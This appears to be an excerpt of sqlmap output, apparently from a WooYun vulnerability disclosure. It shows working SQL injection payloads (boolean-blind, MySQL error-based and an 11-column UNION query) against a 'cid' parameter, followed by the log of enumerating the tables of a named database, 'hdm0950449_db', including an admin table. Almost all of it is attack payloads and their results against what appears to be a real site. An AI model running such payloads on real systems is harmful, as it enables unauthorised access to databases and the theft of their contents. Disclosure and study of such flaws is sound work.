 Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=161 AND 4457=4457

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: cid=161 AND (SELECT 6844 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT (ELT(6844=6844,1))),0x7162627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cid=161 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a6271,0x58656e44505862595174417768576675796e496e76615451495741666c5462536d6b5349514d6b67,0x7162627671),NULL,NULL,
NULL,NULL,NULL,NULL,NULL-- -
---
[11:18:11] [INFO] testing MySQL
[11:18:11] [INFO] confirming MySQL
[11:18:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:18:11] [INFO] fetching tables for database: 'hdm0950449_db'
[11:18:11] [INFO] the SQL query used returns 9 entries
[11:18:12] [INFO] retrieved: p_admin
[11:18:12] [INFO] retrieved: p_bm
[11:18:12] [INFO] retrieved: p_config
[11:18:12] [INFO] retrieved: p_link
[11:18:12] [INFO] retrieved: p_newsbase
[11:18:12] [INFO] retrieved: p_newsclass
[11:18:13] [INFO] retrieved: p_newscontent
[11:18:13] [INFO] retrieved: p_votebase
[11:18:13] [INFO] retrieved: p_votecontent
Database: hdm0950449_db
[9 tables]
+---------------+
| p_admin       |
| p_bm          |
| p_config      |
| p_link        |
| p_newsbase    |
| p_newsclass   |
| p_newscontent |
| p_votebase    |
| p_votecontent |
+---------------+
www.wooyun.org